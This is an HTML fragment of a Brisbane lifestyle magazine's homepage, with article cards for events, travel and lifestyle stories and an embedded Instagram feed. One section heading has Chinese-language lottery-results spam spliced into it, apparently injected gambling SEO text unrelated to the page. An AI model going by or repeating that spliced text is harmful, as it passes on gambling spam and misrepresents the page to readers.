									<div class="card-text">
										<div class="category-author">
											<strong>Beauty</strong> | BY Style Beauty Journos
										</div>
										<div class="article-title">Find The Perfect Fade At Brisbane&rsquo;s Best Barber Shops</div>
									</div>
								</a>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-21" >
							<hr class="divider">
						</div>
						<div class="section-wrapper articles-block-content content-row row-22" >
							<div class="heading-button">
								<a class="lm-button" href="index-7.html">Read more</a>
								<div class="major-heading">What's On</div>
							</div>
							<div class="articles-block">
								<a class="article-card" href="index-11.html">
									<div class="article-card-image">
										<img src="jpg/jsulthumbnail-12-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>What's On</strong> | BY Bianca Licina
										</div>
										<div class="article-title">James St Up Late Is Back &amp; Is The Fashion Party You Can&rsquo;t Miss</div>
									</div>
								</a>
								<a class="article-card" href="index-12.html">
									<div class="article-card-image">
										<img src="jpg/whats-onhswthumbnail-11-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>What's On</strong> | BY Olivia Schoenauer
										</div>
										<div class="article-title">Hot Happenings In Brisbane &amp; Beyond This Weekend</div>
									</div>
								</a>
								<a class="article-card" href="index-21.html">
									<div class="article-card-image">
										<img src="jpg/marathons-australia2-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>What's On</strong> | BY Olivia Schoenauer
										</div>
										<div class="article-title">In Your Running Era? The Ultimate Guide To Marathons &amp; Runs Across Australia</div>
									</div>
								</a>
								<a class="article-card" href="index-39.html">
									<div class="article-card-image">
										<img src="jpg/hswthumbnail-11-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>What's On</strong> | BY Olivia Schoenauer
										</div>
										<div class="article-title">A Two-Weekend-Long Margarita Fiesta Is Taking Over Howard Smith Wharves</div>
									</div>
								</a>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-23" >
							<hr class="divider">
						</div>
						<div class="section-wrapper articles-block-content content-row row-24" >
							<div class="heading-button">
								<a class="lm-button" href="index-6.html">Read more</a>
								<div class="major-heading">Travel</div>
							</div>
							<div class="articles-block">
								<a class="article-card" href="index-17.html">
									<div class="article-card-image">
										<img src="jpg/hk-thumbnail-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Travel</strong> | BY Natalie McGowan
										</div>
										<div class="article-title">6 Things You Need To Add To Your Hong Kong Itinerary</div>
									</div>
								</a>
								<a class="article-card" href="index-22.html">
									<div class="article-card-image">
										<img src="jpg/niskeo-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Travel</strong> | BY Georgia Boddington
										</div>
										<div class="article-title">A Seasoned Skiier's Guide To Shredding, Eating, &amp; Playing In Niseko</div>
									</div>
								</a>
								<a class="article-card" href="index-25.html">
									<div class="article-card-image">
										<img src="jpg/old-mates-new-york-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Travel</strong> | BY Bianca Licina
										</div>
										<div class="article-title">Andy Lee Brings A True-Blue Aussie Pub To NYC &ndash;&nbsp;Meet Old Mates</div>
									</div>
								</a>
								<a class="article-card" href="index-40.html">
									<div class="article-card-image">
										<img src="jpg/bonobosthumbnail-11-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Travel</strong> | BY Bianca Licina
										</div>
										<div class="article-title">Raes Is Expanding Its Legacy With A Luxe New Lifestyle Precinct in Byron Bay</div>
									</div>
								</a>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-25" >
							<hr class="divider">
						</div>
						<div class="section-wrapper articles-block-content content-row row-26" >
							<div class="heading-button">
								<a class="lm-button" href="index-5.html">Read more</a>
								<div class="major-heading">澳洲的幸运5开奖结果号码查询,历史结果走势图,澳洲5官网结果记录,号码历史查询 Lifestyle</div>
							</div>
							<div class="articles-block">
								<a class="article-card" href="index-20.html">
									<div class="article-card-image">
										<img src="jpg/thumb-spinal-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Lifestyle</strong> | BY Yana Van Der Byl
										</div>
										<div class="article-title">How Dr. Sarah Jane Is Changing the Way We Think About Healing</div>
									</div>
								</a>
								<a class="article-card" href="index-15.html">
									<div class="article-card-image">
										<img src="jpg/fashion-podcasts-thumbnail-12-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Lifestyle</strong> | BY Victoria Lewis
										</div>
										<div class="article-title">The Top Fashion Podcasts For The Style Obsessed</div>
									</div>
								</a>
								<a class="article-card" href="index-41.html">
									<div class="article-card-image">
										<img src="png/doechiithumbnail-11-850x720.png">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Lifestyle</strong> | BY Olivia Schoenauer
										</div>
										<div class="article-title">The Reign Of Swamp Princess: Who Is Grammy Winner Doechii?</div>
									</div>
								</a>
								<a class="article-card" href="index-42.html">
									<div class="article-card-image">
										<img src="jpg/laura-thumb-850x720.jpg">
									</div>
									<div class="card-text">
										<div class="category-author">
											<strong>Lifestyle</strong> | BY Natalie McGowan
										</div>
										<div class="article-title">Khruangbin's Laura Lee On Fashion, Motherhood, And Grammy Nominations</div>
									</div>
								</a>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-27" >
							<hr class="divider">
						</div>
						<div class="section-wrapper image-and-content-content content-row row-28" >
							<div class="image-content-block mobile-image-top image-right">
								<div class="image-column">
									<img src="jpg/image1.jpg">
								</div>
								<div class="content-column">
									<div class="title">What's On</div>
									<div class="description">Stay in the know of what's hot and happening in Brisbane and beyond.</div>
									<a class="button" href="index-7.html">Read more</a>
								</div>
							</div>
						</div>
						<div class="section-wrapper shortcode-content content-row row-29" >
							<hr class="divider">
						</div>
						<div class="section-wrapper shortcode-content content-row row-30" >
							<div class="instagram-feed-container">
								<div class="instagram-feed-header">
									<em>Stay connected</em> @stylemagazines
								</div>
								<div class="sb-feed">
									<div id="sb_instagram" class="sbi sbi_mob_col_2 sbi_tab_col_3 sbi_col_4 sbi_width_resp sbi_fixed_height sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 20px;height: 450px;" data-post-style="regular" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="2" data-colstablet="3" data-num="12" data-nummobile="8" data-header-size="medium" data-item-padding="10" data-shortcode-atts='{"feed":"1"}' data-postid="8600" data-locatornonce="b50d5d3307" data-options='{"carousel":[false,true,true,4000,true,1],"avatars":{"stylemagazines":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.2885-19\/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB","LCLstylemagazines":"https:\/\/stylemagazines.com.au\/carbon\/assets\/sb-instagram-feed-images\/stylemagazines.webp"},"lightboxcomments":20,"colsmobile":2,"colstablet":"3","captionsize":12,"captionlength":50,"hovercaptionlength":50,"feedtheme":"default_theme"}' data-sbi-flags="favorLocal">


										<div id="sbi_images" style="gap: 20px;">
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17938707719978103" data-date="1740330113" data-numcomments="2" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Save this post for winter fashion inspo.
																		<br>
																		<br>@londonfashionweek&rsquo;s street style has us pining for winter. From edgy tailoring to cool co-ords, swipe for the looks the Brissy streets deserve to see.
																		<br>
																		<br>Via @elleaus, @refinery29
																		<br>
																		<br>#stylemagazines #londonfashionweek #fashion #outfitinspo</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 43
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 2
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/481588667_18489303028035841_5993011231990567418_n87af.jpg" data-lightbox-sbi="" data-title="Save this post for winter fashion inspo. &lt;br&gt;
&lt;br&gt;
@londonfashionweek&rsquo;s street style has us pining for winter. From edgy tailoring to cool co-ords, swipe for the looks the Brissy streets deserve to see.&lt;br&gt;
&lt;br&gt;
Via @elleaus, @refinery29 &lt;br&gt;
&lt;br&gt;
#stylemagazines #londonfashionweek #fashion #outfitinspo" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481588667_18489303028035841_5993011231990567418_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HQZ8M8FkmcMQ7kNvgFwMb_u&amp;_nc_oc=AdiIUzHQf6RYJHFynZ8vs37LID_NdPddKOs4WhwTnFTQ-SuSJmfxifgLHgff_TzNnxE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAoKHj1bScpRQMON2aPu63xKQCnycWIFgq0WSdFV-gmQw&amp;oe=67C2D11B"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481570534_18489303037035841_2327495076146059097_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ZbFb3qlbwiwQ7kNvgFx5qbr&amp;_nc_oc=AdhO4p0sS7QzmOREkwRKjzmIDBQYaL1ZZFjEpFuC4AHOUnvbWK6L1zrxv0hXqFosvs0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDhDwToo-xXhY4FWfY3EhexgCh_kdpJMo99kQKi5Kqzeg&amp;oe=67C2CDB0"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481617718_18489303046035841_5187583215449875879_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aYKGnHC0AI4Q7kNvgEEb-Ne&amp;_nc_oc=Adi71SaiNxqSpg65iXoTB5fNYHHaSxbidyfAc-5LmeJ2hvPbidjOoGLt49P1J5meYaA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCm1cih-2tWuzdXK_G_ypH_GpTu6Qw7VM_Z-4M8E2T3MA&amp;oe=67C2BE6B"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481604439_18489303061035841_1237565398905615432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4db8nhcssYcQ7kNvgGhef8v&amp;_nc_oc=Adh9kadW9Dyy68XkDH9dIKs2rOwH10nIjYgAJlGqdUJZL3_gLuvIuG0UNYK6YvY2DmM&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDrfvu8hwuy043739Yu5x6tDN1iIe2XPPzR2XRttrwJ1w&amp;oe=67C2E953"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481572068_18489303070035841_9104624739153504740_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=g0BfjFgZ8lUQ7kNvgHX7gOv&amp;_nc_oc=AdjF3w4G3d8cdRbqzWrXlRa5r8hoW_q4bj6fUE8ebLsQHyBPYdb2luinUueJ42SaSW4&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCPGWGyLfqYTHX5FikzPYqoBtBUGuDfOonXXsg97IeUPQ&amp;oe=67C2D8F4"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481605418_18489303094035841_5163646201884505606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Jn0IjzFblccQ7kNvgF2JNrF&amp;_nc_oc=AdiaypYGqnrF38sZpv-ukl7JuNuxUnIdT4-2ww3gjiFBIRcFuleSdBHFP_M5p3-K7t0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCUS6U3FvffFZCtDA2x5ejLrrBsbn7Qdpw7_anEIh1hFg&amp;oe=67C2DF46"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481808742_18489303097035841_4535058374920077541_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d-4DDW_Q-ioQ7kNvgG6Yxgo&amp;_nc_oc=AdgI8piojPS-YO3YXev_LBoFLFzJMOYcaBBwS-dRiBdc9iP3MNnZHRncYACCgmSDWcE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCiHe2UNrGUvzQwjQI1k-t8o63k14fBqvS33vp2PLbq6w&amp;oe=67C2BB3F"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481581696_18489303091035841_6780397429456757573_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=mXigYOJwMCQQ7kNvgGKhDhl&amp;_nc_oc=AdiJxWnZv3ehSFfQzs9T4KK940OvVug3MXvHTffhjuiJcVi_h-F1GfBi8cFx10Njr6M&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDyDdlQq-WunljTCrCHZpzKES6AOSIrZhaCC_H6iA5hUg&amp;oe=67C2ED77"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481604440_18489303100035841_2843536665459795025_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzQT-XnDj-4Q7kNvgGuGJAu&amp;_nc_oc=Adi8nOJLTVqnu75b5CTEBeLlneUun2SJ0FE8ySXCrDtewCqZKfbSnLLIpD35TQ5hJUU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAXRFlOjtTPDdK8dDBLneYO8npOMUA3lbfN3DRJJxke4Q&amp;oe=67C2B974"}],"vid_first":false}' data-id="sbi_17938707719978103" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGcJKlqz9Fg/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGcJKlqz9Fg/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/481588667_18489303028035841_5993011231990567418_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HQZ8M8FkmcMQ7kNvgFwMb_u&amp;_nc_oc=AdiIUzHQf6RYJHFynZ8vs37LID_NdPddKOs4WhwTnFTQ-SuSJmfxifgLHgff_TzNnxE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAoKHj1bScpRQMON2aPu63xKQCnycWIFgq0WSdFV-gmQw&amp;oe=67C2D11B" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481588667_18489303028035841_5993011231990567418_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HQZ8M8FkmcMQ7kNvgFwMb_u&amp;_nc_oc=AdiIUzHQf6RYJHFynZ8vs37LID_NdPddKOs4WhwTnFTQ-SuSJmfxifgLHgff_TzNnxE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAoKHj1bScpRQMON2aPu63xKQCnycWIFgq0WSdFV-gmQw&amp;oe=67C2D11B","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481588667_18489303028035841_5993011231990567418_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HQZ8M8FkmcMQ7kNvgFwMb_u&amp;_nc_oc=AdiIUzHQf6RYJHFynZ8vs37LID_NdPddKOs4WhwTnFTQ-SuSJmfxifgLHgff_TzNnxE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAoKHj1bScpRQMON2aPu63xKQCnycWIFgq0WSdFV-gmQw&amp;oe=67C2D11B","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481588667_18489303028035841_5993011231990567418_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HQZ8M8FkmcMQ7kNvgFwMb_u&amp;_nc_oc=AdiIUzHQf6RYJHFynZ8vs37LID_NdPddKOs4WhwTnFTQ-SuSJmfxifgLHgff_TzNnxE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAoKHj1bScpRQMON2aPu63xKQCnycWIFgq0WSdFV-gmQw&amp;oe=67C2D11B","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481588667_18489303028035841_5993011231990567418_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HQZ8M8FkmcMQ7kNvgFwMb_u&amp;_nc_oc=AdiIUzHQf6RYJHFynZ8vs37LID_NdPddKOs4WhwTnFTQ-SuSJmfxifgLHgff_TzNnxE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAoKHj1bScpRQMON2aPu63xKQCnycWIFgq0WSdFV-gmQw&amp;oe=67C2D11B"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Save this post for winter fashion inspo. 

@londonfashionweek&rsquo;s street style has us pining for winter. From edgy tailoring to cool co-ords, swipe for the looks the Brissy streets deserve to see.

Via @elleaus, @refinery29 

#stylemagazines #londonfashionweek #fashion #outfitinspo">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Save this post for winter fashion inspo.
																	<br>
																	<br>@londonfashionweek&rsquo;s street style has us pining for winter. From edgy tailoring to cool co-ords, swipe for the looks the Brissy streets deserve to see.
																	<br>
																	<br>Via @elleaus, @refinery29
																	<br>
																	<br>#stylemagazines #londonfashionweek #fashion #outfitinspo</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		43
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		2
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18092690149543610" data-date="1740240042" data-numcomments="0" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Fire up the group chat &ndash; @brisbaneracingclub`s Roku Gin Girls Day Out is back! Think racing, fashion, and live entertainment. Head to the link in bio for all the deets.
																		<br>
																		<br>#stylemagazines #brisbane #brc #racing</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 41
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 0
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480938732_18489110956035841_6943575122024332457_nca82.jpg" data-lightbox-sbi="" data-title="Fire up the group chat &ndash; @brisbaneracingclub's Roku Gin Girls Day Out is back! Think racing, fashion, and live entertainment. Head to the link in bio for all the deets. &lt;br&gt;
&lt;br&gt;
